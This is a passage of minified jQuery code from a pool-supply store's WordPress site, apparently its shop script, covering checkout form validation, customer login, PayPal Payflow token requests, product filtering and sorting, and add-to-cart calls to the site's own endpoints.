"+c)}),$("body").on("focusout","#cell_number",function(a){var b=$("cell_number").val(),c=!0;c=checkCellNumber(b,this,a),console.log("Cell lost focus: "+b+" "+c)}),$("body").on("focusout","#address1",function(a){var b=$("#address1").val(),c=!0;c=checkAddress1(b,this,a),console.log("Address 1 lost focus: "+b+" "+c)}),$("body").on("focusout","#city",function(a){var b=$("#city").val(),c=!0;c=checkCity(b,this,a),console.log("City lost focus: "+b+" "+c)}),$("body").on("focusout","#postal_code",function(a){var b=$("#postal_code").val(),c=!0;c=checkPostalCode(b,this,a),console.log("Postal code lost focus: "+b+" "+c)}),$("body").on("click","#ecom-checkout-next-button",function(a){console.log("Clicked next button.");var c=b(),d=($("#custid").val(),$("#custtoken").val(),$("#login_origin").val(),$("#email_address").val(),$("#email_address2").val(),$("#first_name").val(),$("#last_name").val(),$("#address1").val(),$("#address2").val(),$("#city").val(),$("#postal_code").val(),$("#phone_number").val(),$("#cell_number").val(),$("#order_notes").val(),$("#pickup-location").find(":selected").data("store-id")),e=$("#store-location").val();void 0!=e&&11==e&&(d=11),1==c?(console.log("Form valid. Heading to payment tab."),$(".section-billing-address").addClass("hide"),$(".section-payment").removeClass("hide")):console.log("There were errors with the form fields. Please fix the problems and try again."),a.preventDefault()}),$("body").on("click","#ecom-checkout-prev-button",function(a){console.log("Clicked previous button."),$(".section-payment").addClass("hide"),$(".section-billing-address").removeClass("hide"),a.preventDefault()}),navigator.geolocation?jQuery("#select-location-near-me").removeClass("hide"):jQuery("#select-location-near-me").addClass("hide"),$("#pickup-location").on("change",function(a){var c=$("#custid").val(),d=$("#custtoken").val(),e=$("#login_origin").val(),f=$("#email_address").val(),g=($("#email_address2").val(),$("#first_name").val()),h=$("#last_name").val(),i=$("#address1").val(),j=$("#address2").val(),k=$("#city").val(),l=$("#postal_code").val(),m=$("#phone_number").val(),n=$("#cell_number").val(),o=$("#order_notes").val(),p=$("#pickup-location").find(":selected").data("store-id"),q=$("#store-location").val();void 0!=q&&11==q&&(p=11);var r=b();1==r&&(localStorage.userid=c,localStorage.storeid=p,localStorage.store_id=p,localStorage.usertoken=d,localStorage.useremail=f,localStorage.userfirstname=g,localStorage.userlastname=h,localStorage.address1=i,localStorage.address2=j,localStorage.addresscity=k,localStorage.addresspostal=l,localStorage.addressphone=m,localStorage.addresscell=n,localStorage.ordernotes=o,sessionStorage.setItem("userid",c),sessionStorage.setItem("storeid",p),sessionStorage.setItem("store_id",p),sessionStorage.setItem("usertoken",d),sessionStorage.setItem("useremail",f),sessionStorage.setItem("userfirstname",g),sessionStorage.setItem("userlastname",h),sessionStorage.setItem("address1",i),sessionStorage.setItem("address2",j),sessionStorage.setItem("addresscity",k),sessionStorage.setItem("addresspostal",l),sessionStorage.setItem("addressphone",m),sessionStorage.setItem("addresscell",n),sessionStorage.setItem("ordernotes",o),document.cookie="storeid="+p+";",$("div#payment-form").html("&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<strong>PROCESSING...PLEASE WAIT.</strong>"),$.ajax({type:"POST",data:{origin:e,storeid:p,custid:c,custtoken:d,email:f,firstname:g,lastname:h,address1:i,address2:j,city:k,postal:l,phone:m,cell:n,ordernotes:o},url:e+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-get-paypal-token.php",success:function(a){var b=JSON.parse(a);if("Success"==b.message)if($("#cart5").val(b.token),$("#cart6").val(b.secureid),$("#wonum").val(b.wono),$("#wostore").val(b.storeid),$("#wosess").val(b.sessionid),$("#the-order-no").html(b.wono),$("#the-order-div").removeClass("hide"),null==b.token)console.log("Null Token"+a),$("#cart5").val(""),$("#cart6").val(""),alert("Unable to generate payment token [NULL]. Please try again in a few minutes. If you continue to have problems please contact gcaughill@pioneerpools.com");else{var c="https://payflowlink.paypal.com/?SECURETOKEN="+b.token+"&SECURETOKENID="+b.secureid;$("#paypal-link").val(c);var d=$("div#payment-form").html();d="<iframe id='paypal-flow-pro-frame' onload='onFrameLoad(this)' src='"+c+"' width='470' height='225'border='0' frameborder='0' scrolling='no' allowtransparency='true'></iframe><br />"+d,$("div#payment-form").html(d),$("div#payment-form").data("iframe",d)}else"Failure"==b.message&&(console.log("Not Got Token"+a),$("#cart5").val(""),$("#cart6").val(""),alert("Unable to generate payment token. Please try again in a few minutes. If you continue to have problems please contact gcaughill@pioneerpools.com"))}}))}),$("iframe#paypal-flow-pro-frame").on("load",function(a){}),$(".remove-link").on("click",function(a){}),$("#go-to-payment").on("click",function(a){$(this).prop("disabled",!0),$(this).css("display","none"),a.preventDefault(),console.log("Grabbing variables.");var b=($("#login_origin").val(),$("#pickup-location").find(":selected").text(),$("#pickup-location").find(":selected").data("store-id")),c="paypal",d=$("#store-location").val();void 0!=d&&11==d&&(b=11);var e=$("#custid").val(),f=$("#custtoken").val(),g=$("#first_name").val(),h=$("#last_name").val(),i=$("#address1").val(),j=$("#address2").val(),k=$("#city").val(),l=$("#postal_code").val(),m=$("#state").val(),n=$("#country").val(),o=$("#email_address").val(),p=$("#email_address2").val(),q=$("#phone_number").val(),r=$("#cell_number").val();null!=o&&""!=o||(o=$("#email_address_form").val());var s=$("#coupon_code").val(),t=$("#order_notes").val(),u=1;u=$("#use-billing-as-shipping").attr("checked")?1:0;var v=($("#order-totals").data("subtotal"),$("#order-totals").data("taxes"),$("#order-totals").data("total"));a.preventDefault();var w=!0;if(null!=o&&""!=o&&validateEmail(o)?null!=p&&""!=p&&validateEmail(p)?o!=p?(w=!1,console.log("Email addresses not the same."),alert("Please make sure you enter both emails exactly the same. They are different right now."),$("#email_address2").focus()):void 0===b||null==b||b==-1||"-1"==b?(w=!1,console.log("Pickup store not selected."),alert("Please select a pickup store. You need one to complete your order. Err: "+b),$("#pickup-location").focus()):null==g||""==g?(w=!1,console.log("First name not entered."),alert("Please enter your first name. You need one to complete your order."),$("#first_name").focus()):null==h||""==h?(w=!1,console.log("Last name not entered."),alert("Please enter your last name. You need one to complete your order."),$("#last_name").focus()):null==i||""==i?(w=!1,console.log("Address not entered."),alert("Please enter your address. You need one to complete your order."),$("#address1").focus()):null==k||""==k?(w=!1,console.log("Address not entered."),alert("Please enter your address. You need one to complete your order."),$("#city").focus()):null==l||""==l?(w=!1,console.log("Address not entered."),alert("Please enter your address. You need one to complete your order."),$("#postal_code").focus()):null!=q&&""!=q||(w=!1,console.log("Address not entered."),alert("Please enter your phone number. You need one to complete your order."),$("#phone_number").focus()):(w=!1,console.log("Second email address not entered."),alert("Please enter a valid email address. [username@domainname.ext] You need one to complete your order."),$("#email_address2").focus()):(w=!1,console.log("Email address not entered."),alert("Please enter a valid email address. [username@domainname.ext] You need one to complete your order."),$("#email_address").focus()),1==w){console.log("Setting session fields."),localStorage.userid=e,localStorage.usertoken=f,localStorage.useremail=o,localStorage.userfirstname=g,localStorage.userlastname=h,localStorage.address1=i,localStorage.address2=j,localStorage.addresscity=k,localStorage.addresspostal=l,localStorage.addressstate=m,localStorage.addresscountry=n,localStorage.addressphone=q,localStorage.addresscell=r,localStorage.usebillingasshipping=u,localStorage.storeid=b,localStorage.paymentmethod=c,localStorage.couponcode=s,localStorage.ordernotes=t,localStorage.total=v,sessionStorage.setItem("userid",e),sessionStorage.setItem("usertoken",f),sessionStorage.setItem("useremail",o),sessionStorage.setItem("userfirstname",g),sessionStorage.setItem("userlastname",h),sessionStorage.setItem("address1",i),sessionStorage.setItem("address2",j),sessionStorage.setItem("addresscity",k),sessionStorage.setItem("addresspostal",l),sessionStorage.setItem("addressstate",m),sessionStorage.setItem("addresscountry",n),sessionStorage.setItem("addressphone",q),sessionStorage.setItem("addresscell",r),sessionStorage.setItem("usebillingasshipping",u),sessionStorage.setItem("storeid",b),sessionStorage.setItem("paymentmethod",c),sessionStorage.setItem("couponcode",s),sessionStorage.setItem("ordernotes",t),sessionStorage.setItem("total",v),console.log("Getting session products.");var x=sessionStorage.getItem("store"),y=0;console.log("Calling create order function."),y=createOrder(e,f,s,t,x,g,h,i,j,k,l,m,n,o,q,r)}else $(this).prop("disabled",!1),$(this).css("display","block")}),$("#checkout-login-button-test").on("click",function(a){var b=$("#login_origin").val(),c=($("#cart1").val(),$("#cart2").val(),$("#cart3").val(),$("#login_username").val()),d=$("#login_password").val(),e=$("#cart4").val(),f=$("#cart5").val(),g=$("#cart6").val(),h=($("#cart7").val(),$("#cart8").val(),$("#store-location").val());if(a.preventDefault(),isNaN(h))$("#store-location").find(":selected").data("store-id");else switch(h){case"Brantford":h=6;break;case"Burlington":h=9;break;case"Hamilton":h=10;break;case"Oakville":h=8;break;case"St. Catharines":case"St_Catharines":case"st-catharines":h=11;break;case"Barrie":h=12;break;case"Newmarket":h=13;break;case"Brampton":h=14;break;case"Vaughan":h=15;break;case"London":h=16;break;case"Wooodstock":h=17;break;case"Kitchener":h=19}0==h||h==-1?alert("You need to select the store you registered your account to."):(e=null==e||""==e?1:0,$.ajax({type:"POST",data:{origin:b,username:c,password:d,storeid:h,rem:e,variation1:f,unrel:g},url:b+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-login.php",success:function(a){var b=JSON.parse(a);if("Success"==b.message)if(console.log("Logged In."+a),b.usercount>0){var c=Math.floor(60*Math.random())+2,d=b.logintime,e=b.userid,f="C00004"+c,g=b.usertoken,i=b.useremail,j=b.firstname,k=b.lastname,l=(b.addresses,b.address1),m=b.address2,n=b.addresscity,o=b.addresspostal,p=b.addressphone,q=b.addresscell;localStorage.userlogintime=d,localStorage.userid=e,localStorage.useraccount=f,localStorage.usertoken=g,localStorage.useremail=i,localStorage.userfirstname=j,localStorage.userlastname=k,localStorage.address1=l,localStorage.address2=m,localStorage.addresscity=n,localStorage.addresspostal=o,localStorage.accressstore=h,localStorage.addressphone=p,localStorage.addresscell=q,sessionStorage.setItem("userlogintime",d),sessionStorage.setItem("userid",e),sessionStorage.setItem("useraccount",f),sessionStorage.setItem("usertoken",g),sessionStorage.setItem("useremail",i),sessionStorage.setItem("userfirstname",j),sessionStorage.setItem("userlastname",k),sessionStorage.setItem("address1",l),sessionStorage.setItem("address2",m),sessionStorage.setItem("addresscity",n),sessionStorage.setItem("addresspostal",o),sessionStorage.setItem("addressstore",h),sessionStorage.setItem("addressphone",p),sessionStorage.setItem("addresscell",q),$("#custid").val(e),$("#custtoken").val(g),$("#first_name").val(j),$("#last_name").val(k),$("#address1").val(l),$("#address2").val(m),$("#city").val(n),$("#postal_code").val(o),$("#email_address").val(i),$("#email_address_form").val(i),$("#phone_number").val(p),$("#cell_number").val(q),$("#login-create-account-row").addClass("hide"),$("#login-create-account-row").addClass("reallyhide"),console.log("Successful user login:"+e),alert("Logged in. Continue your checkout.")}else console.log("Unable to login. Error:"+b.message),alert("Your login was incorrect or your account has been locked. Please try again later.");else console.log("Unable to login. Error:"+b.message),alert("Your login was incorrect or your account has been locked. Please try again later.")}}))}),[].forEach.call(document.querySelectorAll("img[data-src]"),function(a){a.setAttribute("src",a.getAttribute("data-src")),a.onload=function(){a.removeAttribute("data-src")}}),$("img.lazy").addClass("loaded"),$("#sortby").change(function(a){var b,c,d=$(this).data("default"),e=$(this).val(),f=e,g=[];if(d!=e){switch($(this).data("default",f),$("#product-sorter").html(""),$("div.ecom-product-item").each(function(){switch(b=$(this),e){case"date":g.push([$(this).data("product-id"),$(this).data("sort-order")]);break;case"name":c=$(this).data("product-name-lower"),g.push([$(this).data("product-id"),c]);break;case"pricelow":g.push([$(this).data("product-id"),$(this).data("price")]);break;case"pricehigh":g.push([$(this).data("product-id"),$(this).data("price")])}}),e){case"date":g.sort(sortFunction);break;case"name":g.sort(sortFunction2);break;case"pricelow":g.sort(sortFunction2);break;case"pricehigh":g.sort(sortFunction)}var h=g.length,i=0;for(i=0;i<h;i++)$("div.ecom-product-item").each(function(){var a=$(this).data("product-id");a==g[i][0]&&$(this).appendTo("#product-sorter")});$("#product-holder").html($("#product-sorter").html())}});var i=$(".sidebar-toggler");if(i.on("click",function(a){l.toggleClass("sidebar-filter-active"),$(this).toggleClass("active"),a.preventDefault()}),$(".sidebar-filter-overlay").on("click",function(a){l.removeClass("sidebar-filter-active"),i.removeClass("active"),a.preventDefault()}),$(".sidebar-filter-clear").on("click",function(a){$(".sidebar-shop").find("input").prop("checked",!1),a.preventDefault()}),$("div.filter-item").on("click",function(a){var b=$(this).data("filter-type"),c=b,d="",e=0,f=$(this).find("div input").prop("checked");switch(b){case"category-id":e=$(this).data("category-id"),d=$(this).data("category-name");break;case"manufacturer":e=$(this).data("manf-id"),d=$(this).data("manf-name");break;case"cover-id":e=$(this).data("cover-id"),d=$(this).data("cover-name"),console.log("Info: Pool Cover Data Gather: "+e);break;case"pool-type":e=$(this).data("pool-id"),d=$(this).data("pool-name");break;case"heater-type":e=$(this).data("heater-id"),d=$(this).data("heater-name");break;case"heater-btus":e=$(this).data("btu-id"),d=$(this).data("btu-name");break;case"pump-type":e=$(this).data("pumptype-id"),d=$(this).data("pumptype-name");break;case"hp-type":e=$(this).data("hptype-id"),d=$(this).data("hptype-name");break;case"pumpspeed-type":e=$(this).data("pumpspeed-id"),d=$(this).data("pumpspeed-name");break;case"sanitation-type":e=$(this).data("sanitation-id"),d=$(this).data("sanitation-name");break;case"poolfilter-type":e=$(this).data("poolfilter-id"),d=$(this).data("poolfilter-name");break;case"materials-type":e=$(this).data("material-id"),d=$(this).data("material-name");break;case"piece-type":e=$(this).data("piece-id"),d=$(this).data("piece-name")}if($("div.filter-item div input").each(function(){$(this).prop("checked",!1)}),1==f)$(this).find("div input").prop("checked",!1),$("div.ecom-product-item").each(function(){$(this).removeClass("hide")});else{$(this).find("div input").prop("checked",!0);var g=e;$("div.ecom-product-item").each(function(){switch(c){case"category-id":var a=$(this).data("category-ids");
e=","+g+",",console.log(a+" - "+e),void 0!==a&&("number"==typeof a?a==e?$(this).removeClass("hide"):$(this).addClass("hide"):"string"==typeof a&&(a==e||a.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide")));break;case"manufacturer":var a=$(this).data("manufacturer-id");console.log(a+" - "+e),void 0!==a&&("number"==typeof a?a==e?$(this).removeClass("hide"):$(this).addClass("hide"):"string"==typeof a&&(a==e||a.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide")));break;case"cover-id":var b=$(this).data("cover-id");$(this).find("div input").prop("checked",!0),void 0===b||"string"!=typeof b&&"number"!=typeof b?console.log("Error 1: Pool Cover: "+b+" / "+e):b==e||b.toString().indexOf(e)>=0?($(this).removeClass("hide"),console.log("Info: Pool Cover Click Activation: "+b)):($(this).addClass("hide"),console.log("Info: Pool Cover Click De-Activation: "+b));break;case"pool-type":var b=$(this).data("pool-type");void 0===b||"string"!=typeof b&&"number"!=typeof b||(b==e||b.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide"));break;case"heater-type":var d=$(this).data("heater-type");void 0===d||"string"!=typeof d&&"number"!=typeof d||(d==e||d.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide"));break;case"heater-btus":var d=$(this).data("btus");void 0===d||"string"!=typeof d&&"number"!=typeof d||(d==e||d.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide"));break;case"pump-type":var f=$(this).data("pump-type");void 0!==f&&("number"==typeof f?f==e?$(this).removeClass("hide"):$(this).addClass("hide"):"string"==typeof f&&(f==e||f.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide")));break;case"hp-type":var h=$(this).data("pump-hp");void 0!==h&&("number"==typeof h?h==e?$(this).removeClass("hide"):$(this).addClass("hide"):"string"==typeof h&&(h==e||h.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide")));break;case"pumpspeed-type":var i=$(this).data("pump-speed");void 0!==i&&("number"==typeof i?i==e?$(this).removeClass("hide"):$(this).addClass("hide"):"string"==typeof i&&(i==e||i.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide")));break;case"sanitation-type":var j=$(this).data("sanitation-type");void 0===j||"string"!=typeof j&&"number"!=typeof j||(j==e||j.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide"));break;case"poolfilter-type":var k=$(this).data("pool-filter-type");void 0===k||"string"!=typeof k&&"number"!=typeof k||(k==e||k.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide"));break;case"materials-type":var k=$(this).data("materials");void 0===k||"string"!=typeof k&&"number"!=typeof k||(k==e||k.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide"));break;case"piece-type":var k=$(this).data("piece-types");void 0===k||"string"!=typeof k&&"number"!=typeof k||(k==e||k.toString().indexOf(e)>=0?$(this).removeClass("hide"):$(this).addClass("hide"))}})}a.preventDefault()}),$("#parts-manufacturer-select").change(function(){var a=$(this).find(":selected").data("type-id"),b=$("#parts-type-select").find(":selected").data("type-id");if(void 0==a&&(a=0),void 0==b&&(b=0),console.log("Selected Manufacturer Id: "+a),console.log("Selected Category Id: "+b),0==b)$("div.ecom-product-item").each(function(){var b=$(this).data("manufacturer-id");$(this).data("main-category");b==a?$(this).removeClass("hide"):$(this).addClass("hide")});else{var c=!1,d=!1;$("div.ecom-product-item").each(function(){var e=$(this).data("manufacturer-id"),f=$(this).data("main-category"),g=$(this).data("product-name");void 0==e&&(e=0),void 0==f&&(f=0),0==a&&0==b?($(this).removeClass("hide"),console.log("Product: "+g+" | No Selections, Show")):e==a?(d=!0,0==b?($(this).removeClass("hide"),console.log("Product: "+g+" | Match Manufacturer, No Category Selection, Show")):f==b?(c=!0,$(this).removeClass("hide"),console.log("Product: "+g+" | Match Manufacturer, Match Category, Show")):($(this).addClass("hide"),console.log("Product: "+g+" | No Match, Hide"))):f==b&&0==a?(c=!0,$(this).removeClass("hide"),console.log("Product: "+g+" | Match Manufacturer, Show")):($(this).addClass("hide"),console.log("Product: "+g+" | No Match Manufacturer, Hide"))})}}),$("#parts-type-select").change(function(){var a=$(this).find(":selected").data("type-id"),b=$("#parts-manufacturer-select").find(":selected").data("type-id");if(void 0==b&&(b=0),void 0==a&&(a=0),console.log("Selected Category Id: "+a),console.log("Selected Manufacturer Id: "+b),0==b)$("div.ecom-product-item").each(function(){var b=$(this).data("main-category"),c=$(this).data("manufacturer-id");void 0==c&&(c=0),void 0==b&&(b=0),b==a?$(this).removeClass("hide"):$(this).addClass("hide")});else{var c=!1,d=!1;$("div.ecom-product-item").each(function(){var e=$(this).data("main-category"),f=$(this).data("manufacturer-id"),g=$(this).data("product-name");0==b&&0==a?($(this).removeClass("hide"),console.log("Product: "+g+" | No Selections, Show")):e==a?(c=!0,0==b?($(this).removeClass("hide"),console.log("Product: "+g+" | Match Category, No Manufacturer Selection, Show")):f==b?(d=!0,$(this).removeClass("hide"),console.log("Product: "+g+" | Match Category, Match Manufacturer, Show")):($(this).addClass("hide"),console.log("Product: "+g+" | No Match, Hide"))):f==b&&0==a?(d=!0,$(this).removeClass("hide"),console.log("Product: "+g+" | Match Category, Show")):($(this).addClass("hide"),console.log("Product: "+g+" | No Match Category, Hide"))})}}),$("input#parts-search-part-number").on("input",function(){var a="";a=$("input#parts-search-part-number").val().toString().toUpperCase(),"undefined"!=typeof a&&null!=a&&""!=a&&$("div.ecom-product-item").each(function(){var b,c,d=$(this).data("product-sku"),e=$(this).data("product-name"),f=$(this).data("sub-parts");if("undefined"!=typeof d&&null!=d&&""!=d?(d=d.toString().toUpperCase(),b="undefined"!=typeof d.indexOf?d.indexOf(a.toUpperCase()):-1):b=-1,"undefined"!=typeof e&&null!=e&&""!=e?(e=e.toString().toUpperCase(),c="undefined"!=typeof e.indexOf?e.indexOf(a.toUpperCase()):-1):c=-1,b>=0||c>=0)$(this).removeClass("hide");else{var g=!1;"undefined"!=typeof f&&null!=f&&""!=f&&isNaN(f)&&(b="undefined"!=typeof f.indexOf?f.indexOf(a.toUpperCase()):-1,b>=0&&($(this).removeClass("hide"),g=!0)),0==g&&$(this).addClass("hide")}})}),$(".colour-filter").click(function(a){var b=$(this),c=$(this).data("id");console.log("Colour Id to Check: "+c);var d=1;$(this).hasClass("selected")?(d=0,$(this).removeClass("selected")):($(".colour-filter").each(function(){$(this).removeClass("selected")}),d=1,b.addClass("selected")),$("div.ecom-product-item").each(function(){if(0==d)$(this).removeClass("hide");else{var a=$(this).data("patio-colours");if("undefined"==typeof a||null==a||""==a||"invalid"==a)$(this).addClass("hide");else{var b=!1,e=null;if(a+="",console.log("Current colour to check: "+a),a.indexOf(",")!=-1){e=a.split(",");var f=e.count,g=0;f=0;for(g in e)e[g]=parseInt(e[g],10),f+=1;console.log("Number of items in array: "+f);var h=0;for(h=0;h<f;h++)if(console.log("Current colour item to check: "+e[h]),c==e[h]){console.log("Is In Comma: "+a+" - "+e),b=!0;break}}else console.log("Not an array.");a==c||b?($(this).removeClass("hide"),console.log("Making visible")):($(this).addClass("hide"),console.log("Making invisible"))}}})}),$("div.select-working-arrow div.working-arrow-button").click(function(a){var b=$("div.select-working-arrow select option").length;$("div.select-working-arrow select").attr("size")==b?$("div.select-working-arrow select").attr("size",1):($("div.select-working-arrow select").attr("size",b),$("div.select-working-arrow select").focus())}),$(".configurable-product-select").click(function(){$("div.select-working-arrow select").size=0}),$(".ecom-add-to-cart").click(function(a){$(this).prop("disabled",!0),$(this).css("display","none"),a.preventDefault(),$(".configurable-product-select").click(function(){$(this)[0].size=0}),console.log("Begin add to cart.");var b=!1,c=$(this).data("typeorigin"),d=$(this).data("origin"),e=$(this).data("id"),f=$(this).data("parentid"),g=$(this).data("sku"),h=$(this).data("name"),i=$("#product-size").data("prod-type"),j="",k=$(this).data("price"),l=$(this).data("sale"),m=$("#prod-qty").val(),n=$(this).data("product-type"),o=($(this).data("product-group"),$(this).data("inventory")),p=0,q=$(this).data("attribute-id"),r=0,s=$(this).data("grouped-products");if("undefined"==typeof l&&(l=0),console.log("Add to cart, product type: "+n),"configurable"==n){console.log("Configurable produt.");var t=!1;if("patio-colour"==c)console.log("Patio colour selection."),$("div.select-colour div label").each(function(){var a=$(this).find("input");$(this).find("span");if(a.is(":checked")){if(e=$(a).data("id"),e==-1)return alert("Please select a real option before clicking Add To Cart."),t=!1,b=!0,!1;if(r=$(a).data("color"),g=$(a).val(),j=$(a).data("color-name"),p=$(a).data("total-qty"),k=$(a).data("price"),l=$(a).data("sale-price"),t=!0,p<1)return $(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex"),alert("Please select an option with stock before clicking Add To Cart."),t=!1,b=!0,!1}});else{if(t=!0,e=$("#product-size").find(":selected").data("id"),console.log("Non-patio configurable product."),e==-1)return console.log("Non-patio configurable product. Not real option selected."),$(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex"),t=!1,alert("Please select an option before clicking Add To Cart."),!1;$("#product-size option:selected").val(),$("#product-size option:selected").text();if(e=$("#product-size").find(":selected").data("id"),g=$("#product-size").find(":selected").data("sku"),h=$("#product-size").find(":selected").data("name"),k=$("#product-size").find(":selected").data("price"),l=$("#product-size").find(":selected").data("sale"),p=$("#product-size").find(":selected").data("qty"),p<1)return console.log("No inventory."),$(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex"),alert("Please select an option with stock before clicking Add To Cart."),t=!1,b=!0,!1;switch(console.log("Inventory found: "+p),q){case 93:r=$(this).data("color");break;case 143:r=$(this).data("pool-type");break;case 147:r=$(this).data("btu");break;case 160:r=$(this).data("sanitation-type");break;case 161:r=$(this).data("pump-type");break;case 162:r=$(this).data("filter-type");break;case 203:r=$(this).data("horse-power");break;case 212:default:r=$(this).data("filter-type")}"undefined"==typeof r&&(r=0),"undefined"==typeof l&&(l=0)}1==t?$.ajax({type:"POST",data:{origin:d,"product-type":n,id:e,parent_id:f,code:g,name:h,"color-name":j,price:k,sale:l,qty:m,"attribute-id":q,"option-id":r,inv:o},url:d+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-addtocart.php",success:function(a){var b=JSON.parse(a);if("Success"==b.message){console.log("Product added to cart successfully."),console.log(b);var c=b.numproducts;console.log(c+" items now in cart."),$("div#numincart").html(c);var d='<p class="popup-box-message">You added an item to your shopping list.</p>';d+="<p>",d+=m,d+=" ",d+=g,d+=" ",d+=isUndefined(l)||null===l||void 0===l||""===l||0===parseFloat(l)?parseFloat(k).toFixed(2):parseFloat(l).toFixed(2),d+="</p>";var e=parseFloat(b.ordtotal);d+="<p><strong>Cart Total</strong>: ",d+=e.toFixed(2),d+="</p>";var f=b.numproducts;jQuery("div.numincart").html(f),jQuery("li.shopping-cart").addClass("show"),jQuery("div#menubtn span#cartspan").addClass("show"),jQuery("#addcart-results").html(d),jQuery(".ecom-footer-popup").show(),$(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex")}else console.log("Unable to add item to cart. Error:"+b.message),alert("Error: Unable to Add Item To Cart: "+b.message)}}):($(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex"),0==b&&alert("You must select an option before clicking add to cart."))}else if("grouped"==n){console.log("Grouped product identified."),i=$("#product-size").data("product-type"),console.log("Product Type: "+i),console.log(typeof s),console.log(s);var u=s,v=u.length;if("parts"==i){if(t=!0,e=$("#product-size").find(":selected").data("id"),console.log("Grouped product is of type parts, add only one part: "+i),e==-1)return console.log("Parts grouped product. Not real option selected."),$(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex"),t=!1,alert("Please select an option before clicking Add To Cart."),!1;$("#product-size option:selected").val(),$("#product-size option:selected").text();if(e=$("#product-size").find(":selected").data("id"),g=$("#product-size").find(":selected").data("sku"),h=$("#product-size").find(":selected").data("name"),k=$("#product-size").find(":selected").data("price"),l=$("#product-size").find(":selected").data("sale"),p=$("#product-size").find(":selected").data("qty"),p<1)return console.log("No inventory: "+g+" Count: "+p),$(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex"),alert("Please select an option with stock before clicking Add To Cart."),t=!1,b=!0,!1;console.log("Inventory found: "+g+" - "+h+" - "+p),1==t&&$.ajax({type:"POST",data:{origin:d,"product-type":n,id:e,parent_id:f,code:g,name:h,"color-name":j,price:k,sale:l,qty:m,"attribute-id":q,"option-id":r,inv:o},url:d+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-addtocart.php",success:function(a){var b=JSON.parse(a);if("Success"==b.message){console.log("Product added to cart successfully."),console.log(b);var c=b.numproducts;console.log(c+" items now in cart."),$("div#numincart").html(c);var d='<p class="popup-box-message">You added an item to your shopping list.</p>';d+="<p>",d+=m,d+=" ",d+=g,d+=" ",d+=isUndefined(l)||null===l||void 0===l||""===l||0===parseFloat(l)?parseFloat(k).toFixed(2):parseFloat(l).toFixed(2),d+="</p>";var e=parseFloat(b.ordtotal);d+="<p><strong>Cart Total</strong>: ",d+=e.toFixed(2),d+="</p>";var f=b.numproducts;jQuery("div.numincart").html(f),jQuery("li.shopping-cart").addClass("show"),jQuery("div#menubtn span#cartspan").addClass("show"),jQuery("#addcart-results").html(d),jQuery(".ecom-footer-popup").show(),$(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex")}else console.log("Unable to add item to cart. Error:"+b.message),alert("Error: Unable to Add Item To Cart: "+b.message)}})}else if(console.log("Non-parts grouped product. Add all items in grouping to cart: "+i),v>0)for(var w=0,x=1,y=0;y<v;y++){var z=u[y].id,A=e,B=u[y].code,C=u[y].name,D=u[y].price,E=u[y].sale,F=u[y].qty,G="";x==v&&(w=1),x+=1,$.ajax({type:"POST",data:{origin:d,id:z,parent_id:A,code:B,name:C,price:D,sale:E,qty:F,inv:G,islast:w},url:d+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-addtocart.php",success:function(a){var b=JSON.parse(a);if("Success"==b.message){console.log("Product added to cart successfully."),console.log(b);var c=b.numproducts;console.log(c+" items now in cart."),$("div#numincart").html(c),H+=1;var d=b.numproducts;if(jQuery("div.numincart").html(d),1==b.islast){var e=parseFloat(b.ordtotal),f='<p class="popup-box-message">You added an item to your shopping list.</p>';f+="<p><strong>Cart Total</strong>: ",f+=e.toFixed(2),f+="</p>",jQuery("li.shopping-cart").addClass("show"),jQuery("div#menubtn span#cartspan").addClass("show"),jQuery("#addcart-results").html(f),jQuery(".ecom-footer-popup").show(),$(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex")}}else console.log("Unable to add item to cart. Error:"+b.message),I+=1,J=b.message}})}}else if("bundle"==n){var H=0,I=0,J="",K="<p>You added items to your shopping list.</p>",L=!0,M=0;if([].forEach.call(document.querySelectorAll(".bundle-product-select"),function(a){var b=a.id;e=$("#"+b).find(":selected").data("id"),e==-1&&(L=!1),M+=1}),[].forEach.call(document.querySelectorAll(".bundle-product-select"),function(a){var c=a.id;p=$("#"+c).find(":selected").data("total-qty"),p<1&&($(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex"),alert("Please select all options with stock before clicking Add To Cart."),L=!1,b=!0)}),1==L){var w=0,x=1;[].forEach.call(document.querySelectorAll(".bundle-product-select"),function(a){var b=a.id;e=$("#"+b).find(":selected").data("id"),g=$("#"+b).find(":selected").data("sku"),h=$("#"+b).find(":selected").data("name"),k=$("#"+b).find(":selected").data("price"),l=$("#"+b).find(":selected").data("sale"),x==M&&(w=1),x+=1,K+="<p>",K+=m,K+=" ",K+=g,K+=" ",K+=isUndefined(l)||null===l||void 0===l||""===l||0===parseFloat(l)?parseFloat(k).toFixed(2):parseFloat(l).toFixed(2),K+="</p>","undefined"==typeof 